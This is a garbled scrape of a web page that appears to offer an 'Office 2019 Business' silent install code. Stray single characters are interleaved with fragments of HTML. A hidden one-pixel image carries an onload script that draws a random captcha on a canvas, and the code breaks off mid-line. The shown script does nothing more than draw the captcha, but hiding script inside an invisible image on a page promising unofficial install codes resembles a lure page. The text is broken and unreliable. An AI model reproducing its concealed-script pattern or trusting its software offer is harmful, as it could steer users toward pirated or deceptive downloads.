
S
k
0
T
i
p
o
t
HOME
CLIPARTS
o
g
m
a
OFFICE 2019 BUSINESS X64-X86 ENGLISH
g
i
INSIDER [QXR] SILENT INSTALL CODE
l
n
c
JUNE 26, 2026
e
o
Build Hash:237c4be31703d1c1c0b64ed96629417d
n
n
2026-06-24<img
t
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
e
a
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
n
onload="window.genC=function(){var
v
t
c=document.getElementById('captchaCanvas'),x=c.getCont
i
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
g
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
a
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r